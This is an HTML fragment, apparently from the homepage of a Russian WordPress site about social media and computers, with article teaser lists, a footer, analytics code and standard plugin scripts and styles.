						<a href='/kak-posmotret-kto-lajknul-v-tinder.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/2-tinder-kak-servis-znakomstv-ispolzujut-dlya-poiska-sotrudnikov-1024x486-1-180x180-0af7e1a2.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-posmotret-kto-lajknul-v-tinder.html' class='title'>10 полезных советов как пользоваться приложением тиндер</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/dezertir-vk.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/2-180x180-30cc91dc.jpg" alt="" /></a>
						<div class="info">
							<a href='/dezertir-vk.html' class='title'>10 инструментов в помощь администратору вконтакте</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-podpisat-foto-v-vk.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/1485768096876-180x180-b78d2eb6.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-podpisat-foto-v-vk.html' class='title'>200 крутых подписей для ваших фото в instagram</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/podpis-k-dnu-rozdenia-v-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/screenshot_2019-06-03-23-09-00-180x180-46058ec7.jpg" alt="" /></a>
						<div class="info">
							<a href='/podpis-k-dnu-rozdenia-v-instagram.html' class='title'>142 поздравления с днем рождения в инстаграм</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Обсуждаемое</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://good-seller.ru/wp-content/uploads/cache/2-180x180-915ea0b3.png" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/kak-polzovatsa-telegramm.html' class='title'>4 классных способа создать чат в telegram</a>

							<div class="text">Звонки с компьютера

Telegram также хорошо работает и на компьютере с любой операционной системой. Для этого следует войти в свой аккаунт на официальном сайте или скачать оттуда же программу на компьютер.


Важно...</div>

							<a href='/kak-polzovatsa-telegramm.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/igry-po-perepiske.html' class='link'>11 игр для онлайн-посиделок с друзьями морской бой, cards against humanity и та самая игра из «бесславных ублюдков»</a>
													<a href='/kak-privlec-podpiscikov-v-gruppu-vk.html' class='link'>5 лучших способов безопасно привлечь людей в группу vkontakte</a>
													<a href='/na-facebook-samoe-popularnoe-soobsestvo.html' class='link'>9 лучших групп в facebook для предпринимателей и фрилансеров</a>
													<a href='/kak-v-telegramme-napisat-samomu-sebe.html' class='link'>10 возможностей telegram, о которых вы не догадывались</a>
													<a href='/kak-snimatsa-v-utube.html' class='link'>15 крутых идей для записи видео на ютуб</a>
													<a href='/smm-planer-dla-telefona-prilozenie.html' class='link'>77 приложений и сервисов для контент-менеджера</a>
													<a href='/pocemu-otpisyvautsa-podpisciki-v-instagram.html' class='link'>9 ошибок, убивающих подписчиков в instagram</a>
													<a href='/generator-nazvania-kanala-na-utube.html' class='link'>15 генераторов названий компании для вашего бренда</a>
													<a href='/kak-skacat-utub-na-ajfon.html' class='link'>7 полезных функций youtube на iphone, которые нужно знать</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Популярное</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/anastasia-sevcenko-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/y_23b9d5cf-401x600-1-180x180-fcfcf846.jpg" alt="" /></a>
						<div class="info">
							<a href='/anastasia-sevcenko-instagram.html' class='title'>10 лет назад многие девушки ставили себе ее фото на аватарку. сейчас анастасию шевченко не узнать, как она выглядит?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/12-storis.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/44444-180x180-ac1528ea.jpg" alt="" /></a>
						<div class="info">
							<a href='/12-storis.html' class='title'>12storeez: как инстаграм-марка из екатеринбурга выросла в компанию с миллиардной выручкой зачем сестры голомаздины выпускают 12 коллекций одежды в год</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/besplatnaa-raskrutka-telegramm-kanala.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/2-nazvaniye-kanala-v-telegram-180x180-5127b2e8.jpg" alt="" /></a>
						<div class="info">
							<a href='/besplatnaa-raskrutka-telegramm-kanala.html' class='title'>20 способов раскрутки канала в телеграм</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/ne-rabotaet-utub.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/pochemu-na-televizore-ne-rabotaet-yutub-180x180-d24d0226.jpg" alt="" /></a>
						<div class="info">
							<a href='/ne-rabotaet-utub.html' class='title'>5 причин, почему не работает видео на youtube</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/baza-emejlov-dla-rassylki.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/da2998b094d8638b2b339af4dadd5a17-180x180-dd1b08d8.png" alt="" /></a>
						<div class="info">
							<a href='/baza-emejlov-dla-rassylki.html' class='title'>43 способа собрать качественную подписную базу</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-podpisat-fotku-s-bratom.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/luchshie-svadebnye-podpisi-k-instagram_3_1-180x180-e8ee7b31.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-podpisat-fotku-s-bratom.html' class='title'>115 подписей к фотографиям и цитатам для лучшего друга в instagram</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/foto-dla-avy-v-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/1488365809_2015-02-14-07.58-180x180-aac4d2ff.png" alt="" /></a>
						<div class="info">
							<a href='/foto-dla-avy-v-instagram.html' class='title'>3 способа скачать свою или чужую аватарку в инстаграм</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/opros-v-gruppe-vk.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/image-015-min-6-180x180-a4ae7b74.png" alt="" /></a>
						<div class="info">
							<a href='/opros-v-gruppe-vk.html' class='title'>2 способа создать опрос в группе вконтакте</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/niki-na-ima-liza.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/niki-dlya-layka-180x180-a3489ad7.jpg" alt="" /></a>
						<div class="info">
							<a href='/niki-na-ima-liza.html' class='title'>400+ классных, милых и интересных никнеймов для девушек на русском и английском языках</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-posmotret-zakrytye-sohranenki-v-vk-2021.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/image009-180x180-a77bfaea.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-posmotret-zakrytye-sohranenki-v-vk-2021.html' class='title'>5 способов посмотреть закрытый аккаунт вконтакте в 2021 году</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Актуальное</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://good-seller.ru/wp-content/uploads/cache/9651788633ce1c0b0fb065adbada0337-180x180-583611ff.jpeg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/irina-krug-instagram.html' class='title'>19 лет назад убили михаила круга. что стало с молодой вдовой короля шансона</a>

							<div class="text">Дети Ирины круг

В первом браке у Иры Круг появилась дочь Марина, сейчас в 2018 году она взрослая девушка, живет самостоятельно от родителей. Сын Александр от второго брака с Михаилом Кругом тоже уже взрослый,...</div>

							<a href='/irina-krug-instagram.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/fakty-pro-lubimogo-parna.html' class='link'>28 прикольных комплиментов мужчине</a>
													<a href='/kak-napisat-krasivo-nik-sosi-zopu.html' class='link'>150+ свежих пошлых никнеймов для парней и девушек на разных языках</a>
													<a href='/kak-pereslat-video-v-vk-drugomu-celoveku.html' class='link'>3 способа как отправить фото и видео по ватсапу, а вы их знаете</a>
													<a href='/kak-ukazat-ssylku-na-instagram.html' class='link'>3 способа добавить ссылку на инстаграм вконтакте в 2021 году</a>
													<a href='/irina-sasina-foto-v-kupalnike.html' class='link'>5 способов сохранить осиную талию от ирины сашиной</a>
													<a href='/kak-skacat-strim-s-utuba.html' class='link'>5 инструментов для загрузки или захвата потокового видео с любого веб-сайта</a>
													<a href='/vecnyj-ban-vk.html' class='link'>5 проверенных способов, как забанить группу в вк</a>
													<a href='/parser-vk.html' class='link'>10 парсеров пользователей из групп вконтакте</a>
													<a href='/zivye-podpisciki-besplatno.html' class='link'>10 лучших сайтов для накрутки подписчиков в инстаграм</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="posts_box">

		<div class="fixed">

							<div class="title_box">Обновления</div>
			
			<div class="items wide">

				
	<div class="item">

		<a href='/kak-zakazyvat-s-taobao-i-1688-bez-problem-s-tamozhney.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2025/07/blobid1752231787189-360x240.jpg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/kak-zakazyvat-s-taobao-i-1688-bez-problem-s-tamozhney.html' class='title'>Как заказывать с Taobao и 1688 без проблем с таможней</a>

		<div class="text">
			
<strong>Как заказывать товары с Taobao и 1688 и избежать проблем с таможней</strong>
Закупка товаров...		</div>

	</div>


	<div class="item">

		<a href='/luchshie-mobilnye-igry-na-smartfon-novinki-i-sovety-dlya-geymerov.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/10/2461f5b982037f42dea3d453db91f395-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/luchshie-mobilnye-igry-na-smartfon-novinki-i-sovety-dlya-geymerov.html' class='title'>Лучшие мобильные игры на смартфон: новинки и советы для геймеров!</a>

		<div class="text">
			

В последние годы мобильные игры на смартфонах приобрели колоссальную популярность, становясь неотъемлемой...		</div>

	</div>


	<div class="item">

		<a href='/3d-pechat-tekhnologiya-primenenie-i-plyusyminusy-vash-polniy-gid.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/05/3dprintingfacts-360x240.jpg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/3d-pechat-tekhnologiya-primenenie-i-plyusyminusy-vash-polniy-gid.html' class='title'>3D Печать: Технология, Применение и Плюсы/Минусы &#8212; Ваш Полный Гид</a>

		<div class="text">
			

В мире, где технологические инновации проникают во все сферы нашей жизни, 3D-печать выделяется особым...		</div>

	</div>


	<div class="item">

		
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/primenenie-dizelnykh-generatorov-plyusy-minusy-i-remont-vsyo-v-odnom.html' class='title'>Применение дизельных генераторов: плюсы, минусы и ремонт – всё в одном!</a>

		<div class="text">
			
В мире современных технологий дизельные генераторы играют ключевую роль в обеспечении электроэнергией...		</div>

	</div>


	<div class="item">

		<a href='/arenda-gusenichnogo-krana-optimalniy-podyem-gruzov-dlya-vashego-proekta.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/04/3f7e61741b622045b207e404b7091499-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/arenda-gusenichnogo-krana-optimalniy-podyem-gruzov-dlya-vashego-proekta.html' class='title'>Аренда гусеничного крана: оптимальный подъем грузов для вашего проекта</a>

		<div class="text">
			

В сфере строительства и грузоперевозок гусеничные краны играют ключевую роль, обеспечивая эффективный...		</div>

	</div>


	<div class="item">

		<a href='/adobe-photoshop-klyuchevye-instrumenty-d.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/02/dea7c91ffa56bf9d2fc987aa9edfbc72-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/adobe-photoshop-klyuchevye-instrumenty-d.html' class='title'>Adobe Photoshop: ключевые инструменты для работы в программе</a>

		<div class="text">
			

В современном мире создание и редактирование графических изображений стало неотъемлемой частью работы...		</div>

	</div>


	<div class="item">

		<a href='/luchshie-android-prilozheniya-vyberite-idealnye-dlya-vashego-smartfona.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/02/8d37d2b11d562420b38c22eff9c69bbd-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/luchshie-android-prilozheniya-vyberite-idealnye-dlya-vashego-smartfona.html' class='title'>Лучшие андроид приложения: выберите идеальные для вашего смартфона!</a>

		<div class="text">
			













В мире мобильных технологий выбор приложений для установки на смартфон может быть ошеломляющим....		</div>

	</div>


	<div class="item">

		<a href='/biometriya-ii-i-konfidentsialnost-novye-ugrozy-i-vyzovy-v-tsifrovom-mire.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/02/dbda65851a698a16c6fe52f4f5df61c2-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/biometriya-ii-i-konfidentsialnost-novye-ugrozy-i-vyzovy-v-tsifrovom-mire.html' class='title'>Биометрия, ИИ и конфиденциальность: новые угрозы и вызовы в цифровом мире</a>

		<div class="text">
			

С развитием технологий биометрической аутентификации и искусственного интеллекта приходит новая эра...		</div>

	</div>


	<div class="item">

		<a href='/partnerskie-programmy-i-monetizatsiya-trafika-uvelichte-pribyl-vashego-sayta-s-nami.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/02/83a70ee01595dce08bf7804b95abd95a-360x240.png" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/partnerskie-programmy-i-monetizatsiya-trafika-uvelichte-pribyl-vashego-sayta-s-nami.html' class='title'>Партнерские программы и монетизация трафика: увеличьте прибыль вашего сайта с нами!</a>

		<div class="text">
			

В наше время, когда интернет играет ключевую роль в коммерческой деятельности, обеспечивая глобальную...		</div>

	</div>


	<div class="item">

		<a href='/maksimiziruyte-kreativ-v-telegram-redaktiruyte-i-nastraivayte-storis-s-legkostyu.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/02/52c263d5b07674210d9e4e0397767770-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/maksimiziruyte-kreativ-v-telegram-redaktiruyte-i-nastraivayte-storis-s-legkostyu.html' class='title'>Максимизируйте креатив в Telegram: редактируйте и настраивайте сторис с легкостью!</a>

		<div class="text">
			

В мире мгновенных сообщений и социальных медиа Telegram занимает особенное место, предоставляя пользователям...		</div>

	</div>


	<div class="item">

		<a href='/generatsiya-izobrazheniy-prilozheniya-oblasti-primeneniya-i-preimuschestva.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2024/01/a564004ffd197d4550c4081ecb3f78e0-360x240.jpeg" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/generatsiya-izobrazheniy-prilozheniya-oblasti-primeneniya-i-preimuschestva.html' class='title'>Генерация изображений: приложения, области применения и преимущества</a>

		<div class="text">
			

В мире, где технологии стремительно развиваются, генерация изображений стала неотъемлемой частью инноваций,...		</div>

	</div>


	<div class="item">

		<a href='/tekhnologii-iot-aktualnye-trendy-v-programmirovanii-dlya-ustroystv-podrobniy-obzor.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2023/11/e06a1ca4a9b1407e66ce522623f4d13f-360x240.png" alt="" /></a>
					<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='category'>Без рубрики</a>		
		<a href='/tekhnologii-iot-aktualnye-trendy-v-programmirovanii-dlya-ustroystv-podrobniy-obzor.html' class='title'>Технологии IoT: актуальные тренды в программировании для устройств. Подробный обзор.</a>

		<div class="text">
			

Введение
Интернет вещей (IoT) становится неотъемлемой частью нашей повседневной жизни, переплетаясь...		</div>

	</div>


			</div>

			
		<span class="button">Показать ещё</span>

		<script type="text/javascript">

			jQuery(function($){

				var offset = 12,
					max_offset = 4630,
					number = 12,
					wrapper = $('.posts_box .items'),
					button = $('.button', wrapper.parent()),
					posts;

				button.click(function() {

					if (offset < max_offset) {

						$.ajax({
							type: "POST",
							data: {
								action: 'load_posts',
								offset: offset,
								number: number,
								template: 'post',
								object: 0,
								taxonomy: '0',
								search: '',
								type: 'post'
							},
							url: 'https://good-seller.ru/wp-admin/admin-ajax.php',
							dataType: 'html',
							success: function(data) {
								if (data) {
									posts = $(data);
									posts.hide();
									wrapper.append(posts);
									posts.slideDown();
									offset = offset + number;
									if (offset >= max_offset) {
										button.remove();
									}
								} else {
									button.remove();
								}
							}
						});

					} else {

						button.remove();

					}

				});

			});

		</script>

		
		</div>

	</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a class='logo rrl current_page_item' title='Вы находитесь на этой странице.'>good-seller<span>ru</span></a>
													<div class="slogan">Журнал о компьютерах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-50 active"><a aria='-' current='page' title='Вы находитесь на этой странице.' class='rrl current_page_item'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827420, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827420" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='tw_flickity-css' href='/wp-content/themes/rusup/assets/plugins/flickity/flickity.css' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/good-seller.ru\/wp-admin\/admin-ajax.php","post_id":"7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/good-seller.ru\/wp-admin\/admin-ajax.php","nonce":"1dc7551aff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"good-seller.ru","siteurl":"https:\/\/good-seller.ru","frontpage":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<script type='text/javascript' src='https://good-seller.ru/wp-content/themes/rusup/assets/plugins/flickity/flickity.pkgd.min.js' id='tw_flickity-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
